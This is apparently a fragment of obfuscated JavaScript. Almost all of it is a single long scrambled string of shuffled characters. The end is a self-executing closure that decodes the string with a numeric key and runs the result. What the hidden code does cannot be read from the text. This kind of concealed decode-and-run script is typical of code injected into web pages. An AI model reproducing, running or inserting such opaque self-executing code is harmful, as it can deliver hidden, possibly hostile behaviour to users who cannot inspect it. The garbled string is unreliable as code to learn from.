n.ufhngo."iAl{m.au[h.c.,f0A]tp4..:T2FXiipAAbDXQ0mFh91459dh7e21`csma]AxY2:D58]n;,#k2QAX+VS0U2,d55xgXw80_ tX.92ure!fiQiQrti_gQgjT=LXoQ&F6!nai7A9le,AOf.^QsnF pl%r(e!2QQ[3gg4Q]QsF-(X22 ?DR]ge8_XurFtQ]Am=ApAOheQp=_]Q.AA_nh.upf1&A3tQ2AFU:b_QF]3i[ .+ns.pT2,Q} _:i;51.X1FFmoiX _ kw\\!Q(p(QQx{A(oFnQ4na4 =s)=: i,5.uQ;mtQA n[t]guQX..\/+.]\/rFD%4b5Q);QQ&{i?s).0s6 x1pQ699u`43e$[-lsQ).2s3F30s[),tXlFB!e80Fn,X1FFm)FFL]!he).s62{0Ao}sA8oA`W\/uey1CwQfQ.!XAipnF]8sX& oF=;5 d4t=;Aie1"X|cA5A.FQ}SX!F(4flQnXg,>{A]_ilSx.|ul.0iQ9;C1T[NF pQ_\\c15d{4xg\'h!r3!]2=f.d(QX?_=gQ7{X3FmA=AuFtAA.4,b.u{XQ.aH1,1X0F]e)4i}4!88X5:$!2)45Fl1"oFe_X5eA;];Nn)!XXk7nX Qx5FlnLF+{).,%,f]au!s.Q9dXitXFer-Q&&02w4Q ]LFloA7|"21#lcZ)1!Xze oQ.5Q}1-{e4u\/.r F,_!}.!FF6]+Q=(QQ_}7 (-AX?Xl7Ao))1Xs46AxX(F"23A15=X5]{]a7]V2:ii.=5r.X-](78t=5fa#66s}enas.D8zt6.f5"xQF)77Ua]4_,()6lj"Q6SAsb(A}QAq9QWorcQA;&sT X)AAeF.X8kQc c].kr9{2Q23+]r<3!lX3A4F>Qa.fs .oX[le@1nX0e5u5c=.9"i.Y!roX] Atl]9e6;Y]c*=,Sgoq{nQQn0> A,)1iX],c+S4e%cfXXP)x9;.70ql7t}e.Fn)a(inF(QMt;.Fc468 ;oAc1.:.d.}A1t}X=;]4$AF=4A,H[]o{3e=w_jXry=4)akli5]Fse5ar)Xrl1X. .FQQ|!5h>9(RQ}"+5(fOtF=cFXkqsuL4]{_6oGcSA[X5.rUFA8+AF(F5 [}02l]QC:njiij_Qrg:<Ad,g[))XQ0cQsbe]weia6e$af52qIc+t)^]s4t= )Y426e-p2,,;?aXuXiQ_#!FdlnAX#_nzyX)osX.Xv0qeFoo,rpt6X!aa_Xa)!..:2{.YXoA.2r;Q0ic.g$.Q@a)iaXwwE]IXFsylQaQ.Qr18mta*89t#!.1l0AgQs$Qct02)28j}QefX97AeXAQ_!5}tF6n\'X0Zd:c_etF3k.XPPAil0QAPs;v?k(ii ;X.7{(is71)SFQntA+P4A!sP;a!XmyiMc[5AV!.} 1}a]hFif0[2n9GQ$u. [Q [nASeRDlx)QbFkonX]VraGQ|ii]=2fy.t[E590O.)N-e|.+mn@Q}uXi.).11S|p2nCr8sd_ F.D.;=o]XL7mc\/5t.11d} leF0.bX{o[ r1[s2.FleF]ev1T]07XXof2y\/.r,rF5[iAAaATrXohF{1eofsXt))Fiu=@Ay4psvAh7bxuQ.;!.h1wu])XnKy6tea)=.Ft0u8dnOaM6(acr;e)6A0vQ(]21`A,OXQfW="Aj,t^8X$]g]21AQv.rclvfF[X"7cF!fFX{7[t= e $er>Fno2!tPrQC.}5Qtc.(42XX;_$FA6gQ2uo,7)F.?eAmaQ46Q-=YqbFde(0.r;XBQ49oB) }2;31aQ6_A+{8)FA.1keF5Q4rV.v:A.t+h|]w!Fpv.e|i]X.s6fDAA7u5_Q|)jnQm9iQ|;$..=XtX Qi.rle|=4faD nl2X f)wrd0t.4l dXjQ.)]Bnisx[|1}sfS8fApM_2d{rAeAFCrFoF\/Qf.}2Fkl_Wdc)cr$eXkd)Q.5nn8;]q"X;(A!2 E9sl =A .f)78FQo6pd4(mh);gln.XAQrVp9ay.=fQa4A!X\/Fs*]Q=st: )th!.;T.fQd.:s{)1ci.t:5Q]QC].(g01_X]A.fXff]F_ft)p]AQ^iX1lQ;Qi}.Qi3AAF&+Qy?]bc|NFs9e]$eX{.!ddtttX]onAs+(_c1(,o1_-.y;QQ!r).e7t f6Q]rF7QQf#<F_sebeX:=QJ-ti.}qA,0t{Xr)\/-74ffp.%SQq_ep4x5llo9e]+Q5FefiX>)))6{Qh&aQ0k])pe.)tXy1dsi,gAxAs%fB#AnrFR]5.QQsf*f-Av@_[(Qe 4Fxe=X.}b(:m[n1r1!oJp i\'2tl1l0)0;=_rd\'|KQut&lf?Ao?t.u;PXFXks.901ya1rleq )5X]]%79fXFF&,.:e9;9^hA]Xl9toi2,FoaXa)2lt55]~a.%&{nXTXV5.ao4Q,5utxX@03mv},y}fE1XfAn09XnQ3,;Q0=\\xXd\/3AA)Qfe..Ac.0roqt0{).Q0e(nn eX)AVb$>x(e+hXXapl=xe.Jirhf}2@Dg:\\ftni=Mf2eqnu:)5l9L6[T+aTQ7cT.rQ:eXFi5o&5Q_bA=.AQwfp[QarFo]:w. =Fx_(:l+Qeno.c-siepeVM{.7*14s|d2Qs;XQ0p\\lAX#])u;Xc=9Q1c:41n A!O,)A(QA$xQ{:gNf-sQ,siA0A2FFn*[m,4(=s!}yD#]X:x:Qx2se,46A0AXAx ";Qo).D(o5G.X2e|M7X.k7.dAsc&4Xq2f(AdA)Fb),i] sF7}Q(Zrw#c.k6QtQa4.a 4xdca;X:V2]Qf5,.]{X0ig.de;]Q=14:.bl.qyr)k0&,rXF1bAC_QlxlA..Xres]c Y m1(XarQXAe)9Qau4S)0=wAFuha 9]e} e1XesDaQ1;anAF0(r.t1=3q}XkqA)}p!56yF=w"{t;(.o\\xx ASF)_X(}:lbiQg!+5#c;542[<i.XAA Xe(X9XV1r8rB.6kQtg]AitT.2|_Qe voQY.Xt2&)A .qMFc8e_9aA}rFQ[g"aPa.A8ejr"SFX)5XixiX !e]Aa5{e6QtlA5Fplx9?1n_eVA.Q|"I};.i3(AC=$!Qc\\!,,Qs.Nieg(nAXEt\/Qy3]NQA]1},5\/s,e,Q Y5oi:.OrXq.W0dA023QiMQOA1uRXi80dhys}etFQX.m13f!1XXFd6})0FuoX ! 7L8C0mFbQ]].#1nF:XbAtd}\/6A.r;(9{!lrCy_Q346];QQ"00ef4F4QQ8f :dS[e Af6$n)f8eFs()n$)jnlTp=)A \'(0!.[0c fX}*p.XdFde}1Q0\/Ami!)eteFLA%} )(5,:crts1.SQ>0n;4,.Q{tEsl uh.AQaFXFQnF]49r?AQoAoS\/`a[=Noa|nFSDf,.rX1tmAX5ifoe1}9sDAQ.Xlf!bQt(]tXtA_QK|_nh([*5eoA`Xd11.n:o0t {A2hFA|O?e.0Q8rAQlt).el7igov?tfQ3rWxu;9eXh7XA(_8_) ntAf4[)1XdA!Q):5=.] ]Qa{i x0.FzvZF X FTpl[QQ`QA0X4>*f{7p;p|b;s!)A:AropW!o]f.A477f.F.0a)2FmWJ[Qf QQ]A37Xx]{!_4S51n(A.3.rcen32e4FnQ keh5QkyFI3r{9Pp9Aeg%Pst t.eXnyf is@.,($AVrimu8QWXXslA{_.2.!h52Qh0bX<DTrF91Q&oA;]S3tl,,(ku7.@nr)nysAm&4nQlpi,6(yn!Scn6Qb4fQx.Fkx(5E9QFi))k[e,i3n6,ls5stWQXi4|VQ=e4R#A=r]Alexo!5r.3\')11Qt.Ff|eQsaiAA(6( ,Q4&0r6f.p #akMV!AbQ.ardQft ,(_ y=.]Fi.5ioefpEF]8]s! AQ005aQ.AM.iAAEF8l55eA)s1A\\Di5 o]F[ VD"9eQviXB]l]lADS1dF9XieFQtX8Fitsu55F|Qfp_X]7kc,DtnxpX62puF{)n;YGfdoQAeyd}w7pfQ_r]i)Xf291fs)]7ds9s]r]]_TuFDig@XFtA80rtV()=rei4e2pX0pQiU|%P9];F}Fc 97ie)I(FleA)ny{FQ_QfslAA]"h]}?z]]0X{Qen)|@t XQA-Qe!-kQt3ofEg5XrXn;f.F.Aodf.ts]XXdA;+.wnegXiAu nFCA\']2i)6(6817Ad9(7]H54e2qF;_&orprXaF3)fA]4y=7,)_}l c]AM8X+F,?X{pe=j,FlRd#7AFggQ19[pPkb:17dQ3gX!E1Xe`oXo=M1t`Rri$T22nQTDQt7m[y= w),iX{1ee XQX3y-f5kAm.AXH)EX"X 1JFI F]ptX$n XX;QD?;pXgo2 QAtum:2*Jc)yu|wA5,ts7g5.0Tdoe4x)NXQ (AA5XLF}X;7F-4!2q.(c9n01YoZ!F:yA%8.g63QtXoT6Aqt--<?FBtcn(0c;lA3rQsa ,?gQ,F1 AoNf\\,1OHs9.Q 2IQ 7!38P2mx4oj5vntAQ)nxyi8i A]ux{NF.t}wjxfFF!X}DWl*;9A,Q[5:i93m{tA2u|f.kQ7moeQCxEjQQ);edFs&2Fein.]:le1Q7})7bui(XA81*r}u.5XFQQ;.w541!}Qi[.}X )QX02fleATEQe;Sb_6fj51102XFuf5 Fd:]MQ)nX2fFX(n6t8dll!Ms{x05,!)X2{C)Al)]7e.ulti2Gj)1.!n)dA2oeeie0FQu!r.;f.Fg9feae),k1U:a+5.QTre]XkFlwFe :aDX]]A0wiA5Q,nDfxi{[X6];) MctinKF)9,+5Q1y.4Q)7X6lQ,F4rX13oh=FC5lnbcbr,I]}5\/_ia1QX}eFf=Q(=i]]Qs&FyF.,.QwQ!5{fas.0(A{(h]0FQrX1QfQQ}]X e.eaA(A>A#.|bf3H{tu10!eU.X.M0FQt]FX1ee}g]F).2_p.fX|5!4AQX8AQsn)].)c5?X{x4,;5; wFU5)ApQQ9QrFxXd8Q=XQQTt11\\v:y oA4 L0j)no,aQQ]c(^0XQb;6Qf7&59QlAn45X,6EAiQpI]5X.y|FkkhX=tfirv2la23X\/=F(eF51|e(yQ[aacQX,kf0lctgii{fXXs( 3628oX_a.=9AAA`9o0ruA FQ.utc:bo;.mtFyQdv!(,rxiutX16._{78XiX|fl? yaXFQ{.QQQ05F1A.!9rxeQQfXAnter6ktsAf2)e#e @f!gld0ge)A)XA7E+2f1f7.6keAK.eoFuc)  ;eus](d5..Lo_5(X9;]j1Xi9"QQnifA>cJ)rF(!\/b>.Ls]A,sAEe)X$]]3RXx5n<,nuF.o{(fF[(li.o+s!F x(4XDFAFoo.R,)]o.)e])ex4ld]FX]etfhXFAAnnr_p!4AX(0X X9!]btA5e9(7`AoX(MAq4 @fQWdnnp.2uF,5A0Q{fi)ifu" 1 csw)w ff.):g46.Qucg0M=3-n`8i)Fr1aess%a00siXn)0tne$.X,4f<)bseo+bX5A^=eFA;.XQ,.r()4|Pt !(if!]TG!l]QpguQt1fRs_MG.FQQys2wV0dto_p4(.F=!d4lanE9;.ese;gis{36j]25dTe 1Q.t5QX2o4i*\'er!)e1Ah3Qh`:fC{cr105iqXB)AQ3b{s l (AciF{a .g1nQ:haer]Q]ec #e.yOfFloXfxQAe.)agm+l.f 9n89gw]fXD]sl:w0.a#t5gfA{WsA,Byy.3rofFWulo0{7_o2s.s" u:5XgaQ)= }otwrd+!:sX5Fr]n_te53i_C(=Apm]6 lO_2;( +MXopr8oX QgAla(]a2 Yp0dsco gF(D*fQr 14)aFjr{b(o,)1|0sk]elr.)=eXrSlE0! iX"omAQc7Hy.929..c(.3eeA(cX07Ffn6n6Q_ F,,5sn:.owAQu#iQXs1FAi}!{citk_.li4;9![p28AuVs.oetm(_0sAo1.n],dcK9A(F35F}1k6 .p!5i9h!st[,(dXemfAtyg AXcenFu .,AAXe7.]_=ooxZ4_9FA6n(.fS_1:Q.uDDormXF6)e=XJQ`XE 34.24"7geXke.edCQQt6t +wAsF:j`XaiQgRA=QXXto.AoxoK=dt9t0s0 zrp)eR2(14\/);Q]6aQQ  Q`W1M>irQQ]if55615F4!e_ptX=]dQ_d]FnrnDFAr:fF-=091r_,of.%i0Qfs{ .eQ4.$W]=5Jhetot ls6FQQK.bsw,5,5feo{2.ae1]h=41c $_b!5X]fZ7l!Qs}fyQtr0iwsO1}o:HFi.Cc3eFl}0A?DFa6DlA=lacXQSe%`xXiiofQ;5+ugAe83Xb!-Oat{QQyA[.d2OuXcsuam{D{(o.3Q]F|QnAtnecF ]fj0jQ\/ y]&eoXQ!QV3Qd)F=v 4p}QrfA6]etM]W5l t aX4(P;oA]:|2b(sFX]opQFvbo4c"5f2(2.;s;8 .AAD(ir[oASQX..A5eQ|Q..4]ywQuer)1vp6E][] }oOSQf =]X3n%_c=avXQ"3FAi]XeT=5:4}A5i]+:i2f= 90(29o :!08. HjlXFDo}cEApAof3.0(6QEpF_1xA{_h)I|2}}A;XX 0_ns._Qt2X1)=_=.1o9de$.!s.rj.Q!)eFiadXmiXf;a(2e2d))xke=u+(_1!o6QCf;k_]A.}.0F.X0hQm"!v2_n_mdFXR_}TAXAQ )QX.AfpA3rt $QQrh72Q2)eh){sl4]?c+tfQeuX.}nnQn=)n.3$AoQnA.13rw[}laSG\/e17A,|g.@1F]a.1ne.k)3]FXb oe6A.l=`.a9A5A:eS5=c)Q7 )1frQiE]cAXkl]^+pJlAiFF?tsAA) Az1:t3_QA,XYA(n];5A0X5odXs]Q)e ..lXDx^aee3,5Q9Ig[S\'55n_{VAdFfu(X.u![>f9Z )r9Q5}g4}\'eXX0i !{hi X1{Q2ft,zHAvm=zQ6AdQxF$AiOyAesaaFr.r(lt}?MA6wmV 4o5");_ F3X1.2Ay"bjX$Aa(.oet12Qf.kf:eabrQNSMs#A.}_QZ]5$bSkXnc]@QFXeF.noot.nd56iiQ]{ke{X3.XXs ATDpCXQFX)aXkANu,_a}yh)bQ)8{.! _t^v240e  .;s AcQy&D..s)D.eAF8fF1i;lXfQ42F5Ada*;oba;{}. g9A1)e1o.7s(Xb 2eA{)XA.oQd .Av {20la=X[}*aqy A.j{Q A.5A(FC)D9ajFXI=tQ T(dgres4 .#F{FXXd,Qwre4]7\/Asi_.i}3SFetX=%]s5fsTFSq7\'fM]yA.+)]F.i]u.rLhXO4tsQe7(2 -tfX4to5t.)tR{(>1 =ss}A;ex1WF0Fe4AX_e7(l+4FeER0o?f.`Q].h(|% X( X \'4U4rX3{l3(Ae}eq6_Qn).&x be7QLrno4.3)iU_b=2;dTFie.1 arden iR5do2]nedmet0XX;h]loQX$eQD0X69n_let4Al6,ADFx-.5=..s5XgDv5!.|mXrsA,o#5nig5GX1b30Q]f7r?)r,po9.FA..sX(eAt8sA1$6Q;l,8eQ#Q}($t.lX)cbXn!6Xi.ns5A=eI  (wFw nkvbAxf[X",_00 FQ!9{eA$hAt@r ]ak.7 F8.5A1" $ 1F__A55,se5c!Ak-{ 1.s bH,akh.]a>4ia9ioD(of<DietX!)_AQl|pii4o( \'aMQ2Q9AF,nks].+Atb\/x_a.AAm8o!n,e+! X,:f.FO5a4Cfe1&.}_X}aXXdexgQQh3Frr, 9QD)]uibiEy18A2 4A(Qa -10 7ie!oXb#fa;Q ]iAX r=uP;(a?Ad_]hXky( Xs):A!D3*Fh iA. a]lQ]!u]QOmhFM}_.d.DrF%tMAnf5AQ_.`i.nF2&(l0Xe.Xi-i4:e9]24adjit1g+.Q,xA Falf]uX6Wf Q[}st X.0Q_C4FQ*Xbs)yxX10vXv4F+0=X.].!X01(2Fr=iyi53QC!ij%s}8#d.XjQ2(2F'),DYg(',F5(8s8F.7u2S"aF6(4sFl91s(]ce\/(of{9!F\/;}Fu$t8F(F5.dF;tF)e5=FF491j$F.e5d!F44844.Nr%eeFoyF.+flgt4t,3iF75C5]$15t.gl_Tfn!f872T=tm26]&t:r)8h5}5)_F3ofdo)x}[eF1F0$F(ca8t!=x41#}9F"51FeFu)Fg!lfe*F,f!1=..xdiFieb[(sa18{;=,!m".FFo"Fp$l!uo<n.F+lvaFrs.e(7)F2= T )}}!sFFe9)u)2:njhfnpar!F+:D5.r$,6F:fFe:!:r_seDtf$urF$4x555a7Fi5Fg.rh2]FF (if]{Mt(t.r[)76f71FMF8];\'o(]9])Eeg5uF)e9F.5uF.]txmdF {3.npd:c7d$w)3ye2=ecF}r.a8)hrF)nr)f1e1(.1\'>[Fe.F] b.F=.FD .r=l,Ds10+l=F)):if1nFc.ar_[1.ige]]4F2mtF38525 g .t)gc1e l0p{;F.NFF(.2eF:n$[e1F}tn4eiitFFe69#Fn5]1.=}$a\'.2,.Fc.tttF=.(et$7;]ng-2,Ms*.F=+nf0=Fn).yTr2&\/M.F5,s]68)tf(gi6Fx38Ffnv,8F]vD.Dt}{lD(F.e48.!;r 0o]]ull9F.o94s[8"e46)7tewlfF$)s8;en&ns+5}f9.au]0.ei6F];8]n!n85i912_9e5n0s. :eF,,F.sn&tcx;F!aocu.;e=4(. lCFi}b}4rpg3FIFo1oe}f){87aep]#Fmn.F!nt8:2aF;.o)f.9:;FFTe=n9ff8lg3F.!ee1va7e3Fo1gD],.#5.i7n[Fx]r.a8lh4(5Fti+a8tea].]ha]r!f0_unylgF{hl.Dp={cfe;,{+h02[=.0}=F;F15s=}eFgF$2597!3&0FF;n0+t4<-Fer,gF65F0F$=.fteaFes.2l8Dge.)+.=2F[o5]9FD(F[ 8o(r=:F?6urh25+}F6s9!F:0e\'4gF( 0mfgocf2Cs[:f]u$vFF.46]i2_"7s]1f]par7,9>n1Fec Fm,)1dcs1(5oF5d4;%h;+>1n).F]npo7)F;.t*0:bo,.e[88&+[>r..Dunt(nt7r=}F!e5enFnM&.e}1FF$2!1F0801ie7F (5Fj4 {F8n7c(}f)fe(e3nt](F))5,}et]no+i1gsj=t]5(75s4,5.Fy5n].g(t-(iF 15p+!2p.]n}f42s4FFFnFo j3gF3gF4a+oEn.]8l=FF.3}}F5u)fFneaF2lFgo79FeC.dr_{973?F"t,F5.;FD,5SDa!,518r1$hF8):9f4-c1p=w.]d80F4F7{tp)_bsriF2441_[4F8g5.r.!;FFe_=!f+f7-8F54D35(F8i81}FCF!!:9a92!)[Fu.FF;wax6[in]=hrw[o)ef6;y.=\/.,yc=;*11{5e.c{.{v]))7Frnl;=Cusi23l!n8o]%_F3Ft>)32r)58F]<=t{FCFl.{_1n9dF9o_13=D,e7tp];u(rFF2(!D&Fs+4Ff0(t7 FF)+1).!$;I(=+nuo<]9wfotFet.Dt(9=!)4)(!lef_.f1)i)3)uaFFIlF9>lurF2".le(.{).6ff4(F3!97.)l%]d3}[eise)9[e,u)g;1.4!Fc]FlpFe)t(7F5gf] FF).&(*DE!Fo.. F4s[1gt(t=iEt5,:Fec.F;l!][6Ds+F.i\'_f;j+ sucF..u 8;4d2F[FeFt..sn_ la9;t5:3r!F1eg15ovl\'1F4iir({5o.6,e5{nt.9*r1 _{E97fko.FpF.!E&[2.5e2nhn }r8!n 5]F{iF8o}F)5:xs];3 F)}9 mne}'));var Vej=jxX(Gje,usk );Vej(6846);return 3448})()